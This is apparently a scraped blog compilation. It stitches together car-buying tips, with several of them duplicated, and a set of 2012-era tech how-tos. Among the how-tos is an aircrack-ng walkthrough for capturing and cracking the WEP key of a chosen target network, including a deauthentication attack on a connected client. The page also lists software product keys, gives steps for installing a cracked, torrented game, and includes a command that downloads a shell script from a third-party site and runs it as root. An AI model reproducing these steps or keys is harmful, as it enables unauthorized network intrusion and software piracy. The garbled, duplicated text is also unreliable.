Tip 2:Don't assume you need to buy used
Thanks to strong demand for used cars, they are more expensive than ever and it's harder to get a good deal. In addition, there are now more inexpensive new cars coming to market than in the past. In fact, there are more than 20 different new cars that have an MSRP of $15,000 or less.
Since interest rates are higher on used cars, you'll spend more in the long run on interest for a used car than a similarly priced new car, so the new car may actually be the wiser financial choice. To help you decide, read Bankrate's story on buying a car with $15,000.
Tip 3:Research your car choices
You've probably already spotted some cars on the road that interest you, but take some time and research all your car choices. You'll be logging a lot of "seat time" behind the wheel for the next several years, so don't rush into a decision. Use the automaker websites and third-party, vehicle information sites such as Edmunds.com, KBB.com and NADAguides.com to get pricing information and learn about available inventory in your area. Visit local dealerships only after you've completed the majority of your research and have just a couple of cars in mind.
Tip 4:Look at the total cost of owning the car
Cars whose monthly payment represents your total monthly budget will automatically put you in the red financially because you'll be over your budget when you factor in ownership costs. Choose cars that are at least 5% less than your monthly budget to give yourself some room to cover costs, including fuel, car insurance, repairs and maintenance.
Tip 5:Assess your actual insurance costs
Your actual cost of car insurance can vary widely, depending on your personal driving record as well as certain household situations such as whether you have a teen driver. Once you have a few cars in mind, ask your current car insurance agent for quotes on all the cars you are considering and factor those numbers into your overall budget. To get an accurate quote, be prepared to tell the car insurance agent the exact make, including model, engine size and type, and specific options.
While automakers tout 0% financing and other low interest rates in advertising, only those with the best credit -- about 10% of car buyers -- actually qualify.
So, don't visit a dealership until you've researched the best interest rate you can get.
Use Bankrate's rate search tool to see current interest rates and also check with local lenders, including credit unions, which are 1% to 2% lower on average than conventional banks on car loans. There are now many community credit unions open to anyone living in their area, eliminating the need to work at a certain company or in a specific industry to join. Use CULookup.com to find a credit union you can join.
Tip 7:Be cautious using manufacturer financing
Manufacturers want your business and they would prefer to sell you a car and provide you the financing, but that may not be the most financially savvy choice unless you qualify for a 0% car loan. Even with a low-interest-rate loan, you may be better off taking the cash rebate and getting a car loan elsewhere. Once you've determined your best interest rate, use the car rebate versus low interest calculator to determine the best deal.
Tip 8: Know the invoice price
Your initial research as you narrowed down your car choices may have given you the invoice price, but if it didn't (or you didn't note it), do so before you visit the dealer's lot. Visit several third-party car information websites and print out the invoice price for the specific cars you're considering, including model, engine type and size, and options.
While invoice pricing on third-party information websites isn't 100% accurate, it will give you a good idea of what the dealer paid for the car and it's the best number to start your negotiation. Keep in mind that the dealer needs to make at least a few hundred dollars in profit to cover the cost of running the dealership, in addition to the applicable fees listed on the invoice that dealers are charged by the manufacturer for every new car.
Tip 9:Research cash-back rebates and personal discounts
With slower new-car sales than in past years, it's pretty common for manufacturers to offer cash rebates on many of their models as well as discounts that are based on the person who is buying the car.
Discounts are often offered to students or recent college grads, current and former members of the military, and even members of certain credit unions. These personal discounts, typically around $500, can be combined with each other and with the cash rebates on the model to give you substantial extra savings. While third-party information sites often list this data, it's best to check the financing section of the automaker's website for the most complete and up-to-date list of discounts.
Tip 10:Look for dealer incentives
In an effort to boost slow sales, manufacturers will sometimes offer dealers a cash incentive to sell a specific model and occasionally, for an entire brand. Cash incentives to dealers are often $1,000 and sometimes much more, depending on how anxious the manufacturer is to get rid of those cars.
This money can be used to further reduce the price of the car, but only if you know to ask for it. Use a third-party car information resource such as Kelley Blue Book or Edmunds.com to see what incentives are being offered to dealers on the cars you are considering.
Thanks to strong demand for used cars, they are more expensive than ever and it's harder to get a good deal. In addition, there are now more inexpensive new cars coming to market than in the past. In fact, there are more than 20 different new cars that have an MSRP of $15,000 or less.
Since interest rates are higher on used cars, you'll spend more in the long run on interest for a used car than a similarly priced new car, so the new car may actually be the wiser financial choice. To help you decide, read Bankrate's story on buying a car with $15,000.
Tip 3:Research your car choices
You've probably already spotted some cars on the road that interest you, but take some time and research all your car choices. You'll be logging a lot of "seat time" behind the wheel for the next several years, so don't rush into a decision. Use the automaker websites and third-party, vehicle information sites such as Edmunds.com, KBB.com and NADAguides.com to get pricing information and learn about available inventory in your area. Visit local dealerships only after you've completed the majority of your research and have just a couple of cars in mind.
Tip 4:Look at the total cost of owning the car
Cars whose monthly payment represents your total monthly budget will automatically put you in the red financially because you'll be over your budget when you factor in ownership costs. Choose cars that are at least 5% less than your monthly budget to give yourself some room to cover costs, including fuel, car insurance, repairs and maintenance.
Tip 5:Assess your actual insurance costs
Your actual cost of car insurance can vary widely, depending on your personal driving record as well as certain household situations such as whether you have a teen driver. Once you have a few cars in mind, ask your current car insurance agent for quotes on all the cars you are considering and factor those numbers into your overall budget. To get an accurate quote, be prepared to tell the car insurance agent the exact make, including model, engine size and type, and specific options.
While automakers tout 0% financing and other low interest rates in advertising, only those with the best credit -- about 10% of car buyers -- actually qualify.
So, don't visit a dealership until you've researched the best interest rate you can get.
Use Bankrate's rate search tool to see current interest rates and also check with local lenders, including credit unions, which are 1% to 2% lower on average than conventional banks on car loans. There are now many community credit unions open to anyone living in their area, eliminating the need to work at a certain company or in a specific industry to join. Use CULookup.com to find a credit union you can join.
Tip 7:Be cautious using manufacturer financing
Manufacturers want your business and they would prefer to sell you a car and provide you the financing, but that may not be the most financially savvy choice unless you qualify for a 0% car loan. Even with a low-interest-rate loan, you may be better off taking the cash rebate and getting a car loan elsewhere. Once you've determined your best interest rate, use the car rebate versus low interest calculator to determine the best deal.
Tip 8: Know the invoice price
Your initial research as you narrowed down your car choices may have given you the invoice price, but if it didn't (or you didn't note it), do so before you visit the dealer's lot. Visit several third-party car information websites and print out the invoice price for the specific cars you're considering, including model, engine type and size, and options.
While invoice pricing on third-party information websites isn't 100% accurate, it will give you a good idea of what the dealer paid for the car and it's the best number to start your negotiation. Keep in mind that the dealer needs to make at least a few hundred dollars in profit to cover the cost of running the dealership, in addition to the applicable fees listed on the invoice that dealers are charged by the manufacturer for every new car.
Tip 9:Research cash-back rebates and personal discounts
With slower new-car sales than in past years, it's pretty common for manufacturers to offer cash rebates on many of their models as well as discounts that are based on the person who is buying the car.
Discounts are often offered to students or recent college grads, current and former members of the military, and even members of certain credit unions. These personal discounts, typically around $500, can be combined with each other and with the cash rebates on the model to give you substantial extra savings. While third-party information sites often list this data, it's best to check the financing section of the automaker's website for the most complete and up-to-date list of discounts.
Tip 10:Look for dealer incentives
In an effort to boost slow sales, manufacturers will sometimes offer dealers a cash incentive to sell a specific model and occasionally, for an entire brand. Cash incentives to dealers are often $1,000 and sometimes much more, depending on how anxious the manufacturer is to get rid of those cars.
This money can be used to further reduce the price of the car, but only if you know to ask for it. Use a third-party car information resource such as Kelley Blue Book or Edmunds.com to see what incentives are being offered to dealers on the cars you are considering.
Tips For Buying a New/Used Car
1. Insert USB, restart your computer and boot the USB (just like when you format computer to install windows, boot the USB).
2. You may need to change your boot order to USB first instead of Harddisk. It normally change change in bios setup during you start computer by press F12, F10, ESC depending your computer.
3. After boot successful, you will be bring to below screen. Click the "Feeding Bottle" to start the program.
( or manually you can download feedingbottle-3.2 and install using command)
2. You may need to change your boot order to USB first instead of Harddisk. It normally change change in bios setup during you start computer by press F12, F10, ESC depending your computer.
3. After boot successful, you will be bring to below screen. Click the "Feeding Bottle" to start the program.
( or manually you can download feedingbottle-3.2 and install using command)
Hack to hack wifi (wep)using FeedingBottle
here is some useful software:
1-CCleaner Download
2-TuneUp Utilities 2012 Download
Key :
CB4VCF-KTFDJW-YB1V62-9NDXVV-X5D3W6-E3Q2YK
7YH6T1-HF71J6-2P9R6J-NTCNR0-M8PX5M-05590N
1WXM27-AWNJ1J-P37YC6-5FCFPD-2WQE7A-C9MXQE
T37Q1V-XJJED8-PQ0MKT-DC0X9V-D29XHV-AT589B
YH0REE-K45C6T-YT6A1E-358T91-PK9YT5-WEXR8F
7YH6T1-HF71J6-2P9R6J-NTCNR0-M8PX5M-05590N
1WXM27-AWNJ1J-P37YC6-5FCFPD-2WQE7A-C9MXQE
T37Q1V-XJJED8-PQ0MKT-DC0X9V-D29XHV-AT589B
YH0REE-K45C6T-YT6A1E-358T91-PK9YT5-WEXR8F
How to improve win 7 perfomance
Monday 23 January 2012
fix error "cannot connect to youtube" :
- Open Cydia on iPhone.
-Choose More Package Sources.
-Scroll down and choose iPhoneModding, Install.
-Choose Confirm and wait until the process complete. Then, Return to Cydia.(You should remove applications, which support push notification before install push fix.)
- Choose Search from Cydia menu, find and choose Push Fix, then Install it.
-Choose Confirm and wait until the process complete.
How To Download YouTube Videos From iPhone/iPod Touch
ATTENTION: MINECRAFT MUST BE CLOSED IN ORDER TO MOD IT
Winrar: http://www.win-rar.com/download.html
Toomanyitems: http://www.minecraftforum.net/topic/140684-11-12w03a-toomanyitems-in-game-invedit-jan-19/
How to Install Mods - for all Minecraft version
Call of Duty :Modern Walfare3 Torrent Download
Direct Download(in progress)
Deamon tools Download
- -You need to download and install deamon tools before install COD.
- -After completed install,go to folder COD that you download before, find iso image(disk a),right click and select mount.
- -Windwos will appear auto run and click ok
- -Then, select directory for folder you want to install and click ok.
- -Wait until setup appear "insert disk 2", find iso images(disk b),select mount again and click at setup.
- -after finish install, find crack folder at "disk 2", copy all -thing inside and paste at directory games that you choose last time(copy&replace)
How to play:
- -open directory games, find files application type and right click and select run as administrator
- -example c:/program files/call of duty-modern walfare 3/iw5sp
How To Install and play Call of Duty: Modern Warfare 3 - RELOADED [HD]
Saturday 21 January 2012
1.Find ur interface type :
airmon-ng
and your screen will show up like this :
2.then, you need to enable your monitor type:
airmon-ng start wlan0
and your screen will show up like this :
mon0 is your monitor
3.now, you need to scan wireless around you that your wireless card can capture type :
airodump-ng mon0
hold control button(ctrl)and press c button to stop scanning
4.next step, select your target and copy bssid and type:
airodump-ng -w(CreateFile) --bssid(target bssid)-c(channel target use) mon0(your monitor)
Example :
airodump-ng -w target -bssid 98:FC:11:61:5A:50 -c 11 mon0

5.now you need to deauthenticate
then type:
aireplay-ng -0 0 -b 98:FC:11:61:5A:50 -c 5C:59:48:73:CC:31 mon0
*you cant use another like this* is up to you
- -deauth count : deauthenticate 1 or all stations (-0)
- -fakeauth delay : fake authentication with AP (-1)
- -interactive : interactive frame selection (-2)
- -arpreplay : standard ARP-request replay (-3)
- -chopchop : decrypt/chopchop WEP packet (-4)
- -fragment : generates valid keystream (-5)
- -test : injection test (-9)
6.now wait until get data about 10000 and try crack type:
aircrack-ng -w /pentest/passwords/john/password.lst target-01.cap(with dictionary)
aircrack-ng target-01.cap (without dictionary)
note: if failed u need to get more data
Example output

ENJOY~~
How To Hack Wifi Wep Keys With BackTrack 5 ( Command)
Requirement:
After install Virtual Box
1.press new machine.
2.click on Linux and select Ubuntu 64 bit or Ubuntu 32 bit if u have 32 bit pc .
3.choose amount of ram i suggest using 2gb.
4.then create new harddisk and select how big u want it to be.
5.then press power on and choose the place where u downloaded backtrack 5 and then thats about it and later if u want to, u can install it onto your virtual harddrive.
6.just enter startx when the command line page comes up.
How to install Backtrack 5 using VirtualBox
NOTE: Version 0.3 and above will not boot iDroid 2.6.32 series kernels without additional parameters being passed to the kernel.
Warning
IT IS STRONGLY ADVISED THAT YOU DO NOT ATTEMPT TO RUN NAND WRITE FUNCTIONS IN THE A4 VERSION AT THIS POINT IN TIME.
DOING SO WILL INEVITABLY CAUSE YOU TO NEED TO RESTORE YOUR DEVICE, MAY LEAVE PERMANENT NAND BLOCK DAMAGE AND MAY ALSO CAUSE GREMLINS TO CRAWL OUT OF YOUR ARSE.
(If you read this warning properly, really unless you know wtf you are looking at - leave it alone until we stablise it)
Compiling :
Build an ARM toolchain (this only needs to be done once - for subsequent builds this step can be omitted unless there has been a toolchain update):
sudo toolchain/build-toolchain.sh make
Wait, for a long time, as the toolchain is compiled.
Initialise Submodules git submodule init git submodule update
Compile OpeniBoot:
To run openiboot from recovery mode (a.k.a iboot), you’ll need to create an img3 image. To run openiboot from DFU mode, you'll need to create a bin.
apt-get install libusb-1.0-0 libusb-1.0-0-dev libreadline6-dev readline-common libreadline6 libreadline-dev texinfo cmake git-core build-essential texinfo libreadline-dev libssl-dev libusb-1.0-0-dev libpng12-dev libusb-dev autoconf automake libnewlib-dev scons.
Change into the openiboot subfolder :
To Build you need Change Directory :
cd
cd openiBoot
cd openiboot
Compiling :
scons iPod2G
NOTE :
For iPod Touch 1G, run: scons iPodTouch1G
For iPhone 2G, run: scons iPhone2G
For iPhone 3G, run: scons iPhone3G
For iPod Touch 2G, run: scons iPodTouch2G
For iPhone 3GS, run: scons iPhone3GS
For iPhone 4, run: scons iPhone4
For iPod Touch 4G, run: scons iPodTouch4G
For iPad 1G, run: scons iPad1G
For Apple TV 2G, run: scons aTV2G
Compile syringe: cd ../utils/syringe && make && cd ../../
Alternatively a Makefile has been provided in the openiboot subfolder should you prefer to use it this way - this is not covered by this README but is provided for your convenience should you wish to use it
Compile oibc: cd utils/oibc && make && cd ../../openiboot
Running/Installing
If you're on linux, you'll need to install the following as /etc/udev/rules.d/51-android.rules:
SUBSYSTEM=="usb" ID_VENDOR_ID=="0bb4", MODE="0666"
SUBSYSTEM=="usb" ID_VENDOR_ID=="18d1", MODE="0666"
SUBSYSTEM=="usb" ID_VENDOR_ID=="05ac", MODE="0666"
Put your phone into recovery mode: hold home whilst powering on until you see the iTunes logo.
NOTE: For the 3GS, iPhone4, iPad and Apple TV 2G, you must put your device into DFU mode instead.
For iPhone 2G, iPhone 3G & iPod Touch 1G run (substituting device and revision with the actual device, for example: iphone_3g_openiboot.img3):
../utils/syringe/utilities/loadibec device_revision_openiboot.img3
For newer devices run: (substituting device and revision with the actual device, for example: iphone_4_openiboot.bin): ../utils/syringe/utilities/loadibec device_revision_openiboot.bin
You should now see openiBoot on your phone, use the volume buttons to scroll to the console icon, then press home
Run the client: ../utils/oibc/oibc
NOTE: You cannot install openiboot on an iPhone 4, iPad or new bootrom 3GS/iPT2G - you can only run it
You should now see the same output on your computer, as is on your phone's screen.
Type: install and press return
OpeniBoot will then be flashed to your device's NOR - This will take a while, your NOR will be backed up during this process, and can be found in the current directory as norbackup.dump.
Menu Configuration
As of version 0.3 OpeniBoot now has a grub-style configurable menu system, OpeniBoot looks for /boot/menu.lst at boot. Below is an example menu.lst - put it in /boot (This section will be expanded upon at a later date, when newer device ports are further ahead)
title iOS
auto
title Android
kernel "(hd0,1)/idroid/zImage" "console=tty root=/dev/ram0 init=/init rw"
initrd "(hd0,1)/idroid/android.img.gz"
title iX
kernel "(hd0,1)/iX/zImage" "console=tty root=/dev/ram0 init=/init rw"
initrd "(hd0,1)/iX/initrd.img.gz"
For more info : https://github.com/iDroid-Project/openiBoot
How To Install/Run OpeniBoot On iPhone 4/3GS, iPad, Apple TV 2G and iPod Touch 4G/3G
Cydia source :http://repo.neonkoala.co.uk/
for more info http://www.idroidproject.org/wiki/OpeniBoot
How to download, install, and use iDroid and OpeniBoot
Download ubuntu Here
Download Universal USB Here
How to install adobe flash player in ubuntu :
- adobe flash player Download
- Code : sudo dpkg -i install_flash_player_10_linux.deb
- Open terminal and type :
- apt-get install apturl
- apt-get update
- apt-get install adobe_flashplugin
For 64 bit Users
Thanks to Alejandro for this nice script.First you need to Download shell script from here
Using the following command
wget http://queleimporta.com/downloads/flash10_en.sh
Now you need to give execute permissions using the following command
sudo chmod +x flash10_en.sh
Run the script now
sudo sh ./flash10_en.sh